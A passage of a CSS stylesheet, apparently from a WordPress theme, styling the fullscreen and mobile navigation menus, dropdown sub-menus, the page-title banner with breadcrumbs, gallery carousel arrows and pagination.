  .ct-menu-fullscreen .fullscreen-menu .sub-menu {
    padding-left: 140px;
  }
}
.ct-menu-fullscreen .fullscreen-menu li:hover .sub-menu {
  opacity: 1;
  visibility: visible;
}
.ct-menu-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #5026ab;
  -webkit-transform: scaleX(0);
  -khtml-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  transform: scaleX(0);
  transform-origin: 0% 50%;
  -webkit-transform-origin: 0% 50%;
  -ms-transform-origin: 0% 50%;
  -o-transform-origin: 0% 50%;
  -webkit-transition: transform 0.8s ease 0s;
  -khtml-transition: transform 0.8s ease 0s;
  -moz-transition: transform 0.8s ease 0s;
  -ms-transition: transform 0.8s ease 0s;
  -o-transition: transform 0.8s ease 0s;
  transition: transform 0.8s ease 0s;
  z-index: 8888;
}
.ct-menu-overlay .menu-overlay-inner {
  max-width: 484px;
  width: 100%;
  height: 100%;
  position: relative;
}
.ct-menu-overlay .menu-overlay-inner:before {
  content: '';
  background-color: #5629b7;
  position: absolute;
  top: 0;
  right: 0;
  width: 5000px;
  height: 5000px;
}
.ct-menu-fullscreen-wrap.open .ct-menu-overlay {
  -webkit-transform: scaleX(1);
  -khtml-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transition: transform 0.8s ease 0.2s;
  -khtml-transition: transform 0.8s ease 0.2s;
  -moz-transition: transform 0.8s ease 0.2s;
  -ms-transition: transform 0.8s ease 0.2s;
  -o-transition: transform 0.8s ease 0.2s;
  transition: transform 0.8s ease 0.2s;
  transform-origin: 100% 50%;
  -webkit-transform-origin: 100% 50%;
  -ms-transform-origin: 100% 50%;
  -o-transform-origin: 100% 50%;
}
.ct-menu-fullscreen-wrap.open .ct-menu-fullscreen {
  visibility: visible;
}
.ct-menu-fullscreen-wrap.open .ct-menu-fullscreen .ct-menu-fullscreen-inner {
  -webkit-transform: translateY(0px);
  -khtml-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
  opacity: 1;
  -webkit-transition: all ease 2s 0.5s;
  -khtml-transition: all ease 2s 0.5s;
  -moz-transition: all ease 2s 0.5s;
  -ms-transition: all ease 2s 0.5s;
  -o-transition: all ease 2s 0.5s;
  transition: all ease 2s 0.5s;
}
@media screen and (max-width: 1199px) {
  .ct-menu-fullscreen-wrap {
    display: none;
  }
}
ul.menu {
  list-style: none;
  margin: 0;
}
ul.menu ul {
  list-style: none;
  margin: 0;
}
.primary-menu-not-set a {
  font-size: 16px;
  font-weight: 700;
  color: #fff;
  padding: 0;
  line-height: 120px;
  text-transform: capitalize;
  position: relative;
}
.primary-menu-not-set a:before {
  content: '';
  height: 1px;
  width: 100%;
  background-color: #fff;
  position: absolute;
  top: 50%;
  left: 0;
  display: block;
  transform-origin: right center;
  -webkit-transform-origin: right center;
  -webkit-transform: scale(0, 1);
  -khtml-transform: scale(0, 1);
  -moz-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -khtml-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -moz-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -ms-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -o-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  margin-top: 12px;
}
.primary-menu-not-set a:hover {
  color: #fff;
}
.primary-menu-not-set a:hover:before {
  transform-origin: left center;
  -webkit-transform-origin: left center;
  -webkit-transform: scale(1, 1);
  -khtml-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
}
@media screen and (min-width: 1200px) {
  .menu-toggle, #main-menu-mobile, .btn-mobile {
    display: none;
  }
  .main-navigation ul {
    display: block;
  }
  .primary-menu {
    list-style: none;
    margin: 0;
    padding: 0;
  }
  .primary-menu li {
    position: relative;
  }
  .primary-menu li a {
    display: block;
  }
  .primary-menu > li {
    display: inline-block;
    vertical-align: middle;
    float: left;
    white-space: nowrap;
    padding: 0 17px;
  }
  .primary-menu > li > a {
    font-size: 16px;
    font-weight: normal;
    color: #0d2335;
    line-height: 120px;
    text-transform: capitalize;
    position: relative;
    -webkit-transition: all 300ms linear 0ms !important;
    -khtml-transition: all 300ms linear 0ms !important;
    -moz-transition: all 300ms linear 0ms !important;
    -ms-transition: all 300ms linear 0ms !important;
    -o-transition: all 300ms linear 0ms !important;
    transition: all 300ms linear 0ms !important;
  }
  .primary-menu > li > a:before {
    content: '';
    height: 1px;
    width: 100%;
    background-color: #5629b7;
    position: absolute;
    top: 50%;
    left: 0;
    display: block;
    transform-origin: right center;
    -webkit-transform-origin: right center;
    -webkit-transform: scale(0, 1);
    -khtml-transform: scale(0, 1);
    -moz-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    -o-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
    -khtml-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
    -moz-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
    -ms-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
    -o-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
    transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
    margin-top: 12px;
  }
  .primary-menu > li:hover > a, .primary-menu > li.current_page_item > a, .primary-menu > li.current-menu-item > a, .primary-menu > li.current_page_ancestor > a, .primary-menu > li.current-menu-ancestor > a {
    color: #5629b7;
  }
  .primary-menu > li:hover > a:before, .primary-menu > li.current_page_item > a:before, .primary-menu > li.current-menu-item > a:before, .primary-menu > li.current_page_ancestor > a:before, .primary-menu > li.current-menu-ancestor > a:before {
    transform-origin: left center;
    -webkit-transform-origin: left center;
    -webkit-transform: scale(1, 1);
    -khtml-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
  }
  .primary-menu > li.menu-item-has-children > a:after {
    content: "\f107";
    font-family: "Font Awesome 5 Pro";
    font-size: 14px;
    font-weight: 400;
    margin-left: 5px;
    font-weight: normal;
    display: inline-block;
    vertical-align: middle;
  }
  .primary-menu > li > .sub-menu {
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -khtml-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
  }
  .primary-menu > li > .sub-menu:before {
    content: '';
    border-style: solid;
    border-width: 10px;
    border-color: transparent transparent #fff;
    position: absolute;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -khtml-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    top: -20px;
  }
  .primary-menu > li > .sub-menu .sub-menu:before {
    content: '';
    width: 10px;
    left: -10px;
    top: -20px;
    height: 100%;
    position: absolute;
  }
  .primary-menu > li > ul.back {
    right: 0 !important;
    left: auto !important;
  }
  .primary-menu > li > ul.back li > ul.back {
    right: 100% !important;
    left: auto !important;
  }
  .primary-menu > li > .sub-menu li > ul.back {
    right: 100% !important;
    left: auto !important;
  }
  .primary-menu .sub-menu {
    list-style: none;
    position: absolute;
    background: #fff;
    top: 100%;
    min-width: 270px;
    z-index: 99;
    visibility: hidden;
    opacity: 0;
    -webkit-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
    -khtml-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
    -ms-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
    -o-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
    -webkit-transition: all 200ms linear 0ms;
    -khtml-transition: all 200ms linear 0ms;
    -moz-transition: all 200ms linear 0ms;
    -ms-transition: all 200ms linear 0ms;
    -o-transition: all 200ms linear 0ms;
    transition: all 200ms linear 0ms;
    clip: rect(1px, 1px, 1px, 1px);
    padding: 26px 0;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    margin-top: 30px;
    left: 0;
  }
  .primary-menu .sub-menu li {
    padding: 0;
  }
  .primary-menu .sub-menu li a {
    color: #758ca0;
    font-size: 16px;
    padding: 6px 40px;
    position: relative;
    -webkit-transition: all 200ms linear 0ms;
    -khtml-transition: all 200ms linear 0ms;
    -moz-transition: all 200ms linear 0ms;
    -ms-transition: all 200ms linear 0ms;
    -o-transition: all 200ms linear 0ms;
    transition: all 200ms linear 0ms;
  }
  .primary-menu .sub-menu li a:before {
    content: "\f061";
    font-family: "Font Awesome 5 Pro";
    font-weight: 400;
    position: absolute;
    top: 50%;
    left: 20px;
    -webkit-transform: translate(0, -50%);
    -khtml-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
    font-size: 14px;
    -webkit-transition: all 200ms linear 0ms;
    -khtml-transition: all 200ms linear 0ms;
    -moz-transition: all 200ms linear 0ms;
    -ms-transition: all 200ms linear 0ms;
    -o-transition: all 200ms linear 0ms;
    transition: all 200ms linear 0ms;
    opacity: 0;
  }
  .primary-menu .sub-menu li > a:hover, .primary-menu .sub-menu li.current_page_item > a, .primary-menu .sub-menu li.current-menu-item > a, .primary-menu .sub-menu li.current_page_ancestor > a, .primary-menu .sub-menu li.current-menu-ancestor > a, .primary-menu .sub-menu li.current-menu-parent > a {
    color: #5629b7;
    padding-left: 62px;
  }
  .primary-menu .sub-menu li > a:hover:before, .primary-menu .sub-menu li.current_page_item > a:before, .primary-menu .sub-menu li.current-menu-item > a:before, .primary-menu .sub-menu li.current_page_ancestor > a:before, .primary-menu .sub-menu li.current-menu-ancestor > a:before, .primary-menu .sub-menu li.current-menu-parent > a:before {
    left: 40px;
    opacity: 1;
  }
  .primary-menu .sub-menu li:last-child > a {
    border-bottom: none;
  }
  .primary-menu .sub-menu .sub-menu {
    top: 0;
    left: 100%;
    -webkit-transform: translateY(-26px);
    -khtml-transform: translateY(-26px);
    -moz-transform: translateY(-26px);
    -ms-transform: translateY(-26px);
    -o-transform: translateY(-26px);
    transform: translateY(-26px);
  }
  .primary-menu .sub-menu .vc_row {
    background: #fff;
    padding: 10px;
    -webkit-box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.25);
    -khtml-box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.25);
    -ms-box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.25);
    -o-box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.25);
    box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.25);
  }
  .primary-menu .sub-menu .menu-item-has-children > a {
    position: relative;
  }
  .primary-menu .sub-menu .menu-item-has-children > a:after {
    content: "\f105";
    font-family: "Font Awesome 5 Pro";
    position: absolute;
    top: 50%;
    right: 30px;
    -webkit-transform: translate(0, -50%);
    -khtml-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
    font-size: 16px;
    font-weight: 400;
  }
  .primary-menu li:hover, .primary-menu li.focus {
    overflow: visible;
  }
  .primary-menu li:hover > .sub-menu, .primary-menu li.focus > .sub-menu {
    visibility: visible;
    opacity: 1;
    clip: inherit;
    margin-top: 0;
  }
  .menu-mobile-close, .header-social-mobile, .header-mobile-search {
    display: none;
  }
}
@media (min-width: 1200px) and (max-width: 1400px) {
  .primary-menu > li {
    padding: 0 14px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .primary-menu .sub-menu {
    left: 10px;
  }
  #header-wrap.header-layout2 .primary-menu > li > a::before {
    left: 14px;
    right: 14px;
  }
  #header-wrap.header-layout2 .header-button-group .btn-phone {
    margin-left: 20px;
  }
  #header-wrap.header-layout2 .header-button-group .btn-phone {
    margin-right: 0;
    height: 55px;
    width: 55px;
    line-height: 55px;
    background-color: #5629b7;
    text-align: center;
    -webkit-border-radius: 55px;
    -khtml-border-radius: 55px;
    -moz-border-radius: 55px;
    -ms-border-radius: 55px;
    -o-border-radius: 55px;
    border-radius: 55px;
    -webkit-box-shadow: 0 0 0 6px rgba(86, 41, 183, 0.14);
    -khtml-box-shadow: 0 0 0 6px rgba(86, 41, 183, 0.14);
    -moz-box-shadow: 0 0 0 6px rgba(86, 41, 183, 0.14);
    -ms-box-shadow: 0 0 0 6px rgba(86, 41, 183, 0.14);
    -o-box-shadow: 0 0 0 6px rgba(86, 41, 183, 0.14);
    box-shadow: 0 0 0 6px rgba(86, 41, 183, 0.14);
    color: #fff;
  }
  #header-wrap.header-layout2 .header-button-group .btn-phone i {
    margin: 0;
  }
  #header-wrap.header-layout2 .header-button-group .btn-phone span {
    display: none;
  }
  #header-wrap.header-layout2 .header-button-group .btn-phone:hover {
    -webkit-box-shadow: none;
    -khtml-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none;
  }
  #header-wrap .header-langague .language-menu > li > a {
    padding: 0 20px;
    font-size: 15px;
  }
  #header-wrap .header-langague .language-menu > li > a:before {
    -webkit-transform: scale3d(0.6, 0.5, 1);
    -khtml-transform: scale3d(0.6, 0.5, 1);
    -moz-transform: scale3d(0.6, 0.5, 1);
    -ms-transform: scale3d(0.6, 0.5, 1);
    -o-transform: scale3d(0.6, 0.5, 1);
    transform: scale3d(0.6, 0.5, 1);
  }
  #header-wrap .header-langague + .btn {
    margin-left: 10px;
  }
  #header-wrap.header-layout1 .header-button-group, #header-wrap.header-layout3 .header-button-group {
    margin-left: 0;
  }
  #header-wrap.header-layout1 .header-button-group .btn, #header-wrap.header-layout3 .header-button-group .btn {
    padding: 0 20px;
    font-size: 15px;
  }
}
@media screen and (max-width: 1199px) {
  .primary-menu-not-set {
    text-align: center;
  }
  .primary-menu-not-set a {
    color: #0d2335;
  }
  .primary-menu-not-set a:hover {
    color: #5629b7;
  }
  .header-social-mobile {
    display: block;
    text-align: center;
    margin-top: 35px;
    margin-bottom: 25px;
  }
  .header-social-mobile a {
    color: #505050;
    font-size: 16px;
    margin: 0 6px;
  }
  .header-social-mobile a:hover {
    color: #5629b7;
  }
  .menu-mobile-close {
    display: block;
    width: 40px;
    height: 40px;
    background-color: #5629b7;
    line-height: 40px;
    text-align: center;
    color: #fff;
    font-size: 20px;
    position: absolute;
    top: 0;
    right: 0;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    cursor: pointer;
  }
  .menu-mobile-close:hover {
    background-color: #5629b7;
    color: #fff;
  }
  .header-mobile-search {
    margin-bottom: 15px;
    position: relative;
    display: block;
  }
  .header-mobile-search .search-submit {
    position: absolute;
    width: 50px;
    height: 100%;
    right: 0;
    line-height: 100%;
    padding: 0;
    border: none;
    background-color: transparent;
    background-image: none;
    color: #999;
    top: 0;
  }
  .header-mobile-search .search-submit:hover {
    color: #5629b7;
  }
  .header-mobile-search .search-field {
    background-color: #fff;
    border: 1px solid #e0e0e0;
    height: 50px;
  }
  .header-mobile-search .search-field:focus {
    border-color: #5629b7;
  }
  .menu-mobile-button {
    display: block;
    margin-bottom: 15px;
    text-align: center;
  }
  .menu-mobile-button .h-btn {
    line-height: 42px;
    background-color: #5629b7;
    padding: 0 26px;
    display: block;
    color: #fff;
    font-size: 15px;
    font-weight: 500;
  }
  .menu-mobile-button .h-btn.h-btn-call {
    padding-left: 62px;
    background-image: url(../images/icon-call.png);
    background-repeat: no-repeat;
    background-position: left 23px center;
  }
  .menu-mobile-button .h-btn:hover {
    background-color: #5629b7;
    color: #fff;
  }
  .menu-mobile-overlay {
    position: fixed;
    height: 100%;
    width: 100%;
    z-index: 998;
    background-color: rgba(0, 0, 0, 0.4);
    left: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    cursor: url(../images/close-icon-white.png), auto;
  }
  .menu-mobile-overlay.active {
    opacity: 1;
    visibility: visible;
  }
  .header-navigation {
    position: absolute;
    height: 100vh;
    width: 280px;
    top: 0;
    bottom: 0;
    margin: 0 !important;
    overflow: hidden;
    visibility: hidden;
    z-index: 999;
  }
  .header-navigation .main-navigation {
    overflow: hidden;
    width: 280px;
    padding: 58px 0 45px 0;
    background-color: #fff;
    position: fixed;
    z-index: 1001;
    top: 0;
    height: 100%;
    left: 0;
    right: 0;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    -webkit-transform: translateX(-100%);
    -khtml-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
  }
  .header-navigation .main-navigation .main-navigation-inner {
    height: 100%;
    overflow-y: scroll;
    padding: 0 26px 0 16px;
    margin-right: -10px;
  }
  .header-navigation .main-navigation .main-navigation-inner .primary-menu {
    margin-bottom: 20px;
  }
  .header-navigation .main-navigation .btn {
    letter-spacing: 0px;
    padding-left: 20px;
    padding-right: 20px;
    line-height: 50px;
    display: block;
  }
  .header-navigation .main-navigation .btn i {
    margin-right: 6px;
  }
  .header-navigation .main-navigation .btn + .btn {
    margin-top: 10px;
  }
  .header-navigation.navigation-open {
    z-index: 999;
    visibility: visible;
  }
  .header-navigation.navigation-open .main-navigation {
    -webkit-transform: translateX(0%);
    -khtml-transform: translateX(0%);
    -moz-transform: translateX(0%);
    -ms-transform: translateX(0%);
    -o-transform: translateX(0%);
    transform: translateX(0%);
  }
  .primary-menu {
    list-style: none;
    margin: 0;
    padding: 0;
  }
  .primary-menu li {
    position: relative;
    list-style: none;
  }
  .primary-menu li a {
    display: block;
    padding: 12px 16px;
    color: #0d2335;
    font-weight: 700;
    font-size: 15px;
  }
  .primary-menu > li > a:hover, .primary-menu > li > a.current, .primary-menu > li.current_page_item > a, .primary-menu > li.current-menu-item > a, .primary-menu > li.current_page_ancestor > a, .primary-menu > li.current-menu-ancestor > a {
    background-color: #f5f5f5;
    color: #5629b7;
  }
  .primary-menu .sub-menu {
    position: relative;
    padding-left: 20px;
    display: none;
  }
  .primary-menu .sub-menu.submenu-open + .main-menu-toggle:before {
    content: '\f2fc';
  }
  .primary-menu .sub-menu li > a:hover, .primary-menu .sub-menu li > a.current, .primary-menu .sub-menu li.current_page_item > a, .primary-menu .sub-menu li.current-menu-item > a, .primary-menu .sub-menu li.current_page_ancestor > a, .primary-menu .sub-menu li.current-menu-ancestor > a {
    color: #5629b7;
  }
  .primary-menu li.focus > .sub-menu {
    visibility: visible;
    opacity: 1;
    max-height: none;
    overflow: visible;
  }
  .site-menu-right .widget_shopping_cart {
    display: none;
  }
  #main-menu-mobile .mobile-menu-cart {
    line-height: 32px;
    width: 30px;
    color: #1f2233;
    margin-right: 8px;
    display: inline-block;
    text-align: center;
    cursor: pointer;
  }
  #main-menu-mobile .mobile-menu-cart .widget_shopping_cart {
    top: calc(100% + 24px);
    top: -webkit-calc(100% + 24px);
    top: -ms-calc(100% + 24px);
    top: -o-calc(100% + 24px);
    width: 295px;
    padding-left: 20px;
    padding-right: 20px;
  }
  #main-menu-mobile .mobile-menu-cart .widget_shopping_cart .widget_shopping_cart_footer .buttons .btn {
    letter-spacing: 0px;
  }
  #main-menu-mobile .mobile-menu-cart .h-btn-cart {
    display: block;
    height: 32px;
    width: 30px;
  }
  #main-menu-mobile .btn-nav-mobile {
    color: #1f2233;
    display: inline-block;
    font-size: 16px;
    height: 32px;
    line-height: 32px;
    text-align: center;
    vertical-align: middle;
    width: 30px;
    cursor: pointer;
    position: relative;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
  }
  #main-menu-mobile .btn-nav-mobile:before, #main-menu-mobile .btn-nav-mobile:after, #main-menu-mobile .btn-nav-mobile span {
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    content: "";
    background-color: #1f2233;
    display: block;
    height: 2px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    width: 22px;
    top: 21px;
  }
  #main-menu-mobile .btn-nav-mobile:before {
    top: 9px;
  }
  #main-menu-mobile .btn-nav-mobile span {
    top: 15px;
  }
  #main-menu-mobile .btn-nav-mobile.opened:before {
    top: 15px;
    -webkit-transform: rotate(45deg);
    -khtml-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  #main-menu-mobile .btn-nav-mobile.opened:after {
    -webkit-transform: rotate(-45deg);
    -khtml-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    top: 15px;
  }
  #main-menu-mobile .btn-nav-mobile.opened span {
    display: none;
  }
  #main-menu-mobile .menu-user-icon {
    display: inline-block;
  }
  #main-menu-mobile .menu-user-icon .menu-user {
    display: block;
    height: 32px;
    width: 30px;
    line-height: 32px;
    color: #1f2233;
    text-align: center;
    cursor: pointer;
    font-size: 16px;
  }
  #main-menu-mobile .menu-user-icon .ct-form-user {
    top: calc(100% + 24px);
    top: -webkit-calc(100% + 24px);
    top: -ms-calc(100% + 24px);
    top: -o-calc(100% + 24px);
  }
  .main-menu-toggle {
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    cursor: pointer;
    display: inline-block;
    height: 19px;
    line-height: 19px;
    position: absolute;
    right: 12px;
    text-align: center;
    top: 16px;
    width: 19px;
  }
  .main-menu-toggle:before {
    content: "\f2f9";
    font-family: 'Material-Design-Iconic-Font';
    font-size: 18px;
    color: #0d2335;
  }
  .main-menu-toggle + .main-menu-toggle {
    display: none;
  }
}
.site-main .comment-navigation, .site-main .posts-navigation, .site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}
.comment-navigation .nav-previous, .posts-navigation .nav-previous, .post-navigation .nav-previous {
  float: left;
  width: 50%;
}
.comment-navigation .nav-next, .posts-navigation .nav-next, .post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}
#pagetitle {
  padding: 229px 0 145px;
  background-color: #0d2335;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
  background-attachment: fixed;
  z-index: 1;
}
@media screen and (max-width: 991px) {
  #pagetitle {
    padding: 130px 0;
    background-attachment: inherit;
  }
}
@media screen and (max-width: 767px) {
  #pagetitle {
    padding: 90px 0;
  }
}
#pagetitle:before {
  background-color: rgba(13, 35, 53, 0.35);
}
#pagetitle:after {
  content: '';
  height: 160px;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 31, 47, 0.65)), to(rgba(0, 31, 47, 0)));
  background-image: -webkit-linear-gradient(top, rgba(0, 31, 47, 0.65), rgba(0, 31, 47, 0));
  background-image: -moz-linear-gradient(top, rgba(0, 31, 47, 0.65), rgba(0, 31, 47, 0));
  background-image: -ms-linear-gradient(top, rgba(0, 31, 47, 0.65), rgba(0, 31, 47, 0));
  background-image: -o-linear-gradient(top, rgba(0, 31, 47, 0.65), rgba(0, 31, 47, 0));
  background-image: linear-gradient(top, rgba(0, 31, 47, 0.65), rgba(0, 31, 47, 0));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(0, 31, 47, 0.65)', endColorStr='rgba(0, 31, 47, 0)');
}
#pagetitle .container {
  position: relative;
  z-index: 99;
  margin: auto;
}
#pagetitle h1.page-title {
  font-size: 60px;
  letter-spacing: -0.03em;
  margin-bottom: 0;
  color: #fff;
}
@media screen and (max-width: 991px) {
  #pagetitle h1.page-title {
    font-size: 48px !important;
  }
}
@media screen and (max-width: 767px) {
  #pagetitle h1.page-title {
    font-size: 36px !important;
  }
}
@media screen and (max-width: 575px) {
  #pagetitle h1.page-title {
    font-size: 30px !important;
  }
}
#pagetitle .page-subtitle {
  max-width: 480px;
  margin: 14px auto 0 auto;
}
#pagetitle .ct-breadcrumb {
  margin: 18px 0 0;
  list-style: none;
}
#pagetitle .ct-breadcrumb li {
  color: #fff;
  display: inline-block;
  margin-right: 8px;
  font-size: 18px;
}
@media screen and (max-width: 991px) {
  #pagetitle .ct-breadcrumb li {
    font-size: 18px;
  }
}
@media screen and (max-width: 767px) {
  #pagetitle .ct-breadcrumb li {
    font-size: 16px;
  }
}
#pagetitle .ct-breadcrumb li:before {
  content: "|";
  margin-right: 8px;
  color: #fff;
}
#pagetitle .ct-breadcrumb li a {
  color: inherit;
}
#pagetitle .ct-breadcrumb li a:hover {
  color: #5629b7;
}
#pagetitle .ct-breadcrumb li:first-child:before {
  display: none;
}
#pagetitle .ct-breadcrumb li:last-child {
  margin-right: 0;
}
#pagetitle .ct-text-outline {
  position: absolute;
  bottom: -15px;
  left: 0;
  right: 0;
  text-align: center;
  z-index: 1;
  line-height: 0.8;
}
@media screen and (max-width: 1600px) {
  #pagetitle .ct-text-outline {
    font-size: 300px;
    bottom: -10px;
  }
}
@media screen and (max-width: 1600px) {
  #pagetitle .ct-text-outline {
    font-size: 220px;
  }
}
@media screen and (max-width: 767px) {
  #pagetitle .ct-text-outline {
    display: none;
  }
}
#pagetitle .page-title-inner {
  max-width: 1000px;
}
.entry-video {
  position: relative;
}
.entry-gallery {
  position: relative;
  overflow: hidden;
}
.entry-gallery .owl-nav {
  margin-top: 0;
}
.entry-gallery .owl-nav .owl-next, .entry-gallery .owl-nav .owl-prev {
  height: 100%;
  width: 108px;
  border: none;
  background-color: transparent;
  position: absolute;
  color: rgba(255, 255, 255, 0.4);
  top: 0;
  font-size: 30px;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  margin: 0;
}
.entry-gallery .owl-nav .owl-next span, .entry-gallery .owl-nav .owl-prev span, .entry-gallery .owl-nav .owl-next:before, .entry-gallery .owl-nav .owl-prev:before, .entry-gallery .owl-nav .owl-next:after, .entry-gallery .owl-nav .owl-prev:after {
  display: none;
}
.entry-gallery .owl-nav .owl-next i, .entry-gallery .owl-nav .owl-prev i {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  left: 0;
  right: 0;
  margin: auto;
}
.entry-gallery .owl-nav .owl-next:hover, .entry-gallery .owl-nav .owl-prev:hover {
  color: #fff;
  background-color: transparent;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.entry-gallery .owl-nav .owl-next {
  right: 0px;
}
.entry-gallery .owl-nav .owl-next i:before {
  content: '\f061';
}
.entry-gallery .owl-nav .owl-prev {
  left: 0px;
}
.entry-gallery .owl-nav .owl-prev i:before {
  content: '\f060';
}
.entry-audio {
  display: flex;
  flex-wrap: wrap;
}
.entry-quote {
  width: 100%;
}
.entry-quote .entry-body {
  background-repeat: repeat;
  background-position: center center;
}
.entry-quote svg {
  height: 56px;
  margin-top: 8px;
  margin-right: 29px;
}
.entry-quote svg path {
  fill: #5629b7;
}
.entry-quote .entry-quote-inner {
  display: flex;
  flex-wrap: nowrap;
}
.entry-quote .entry-quote-inner .entry-title {
  margin-bottom: 0;
}
.posts-pagination .posts-page-links {
  display: flex;
  flex-wrap: nowrap;
  justify-content: center;
}
.posts-pagination .page-numbers {
  border: 1px solid #d0e7fa;
  text-align: center;
  height: 50px;
  width: 50px;
  line-height: 48px;
  color: #758ca0;
  background-color: #fff;
  display: inline-block;
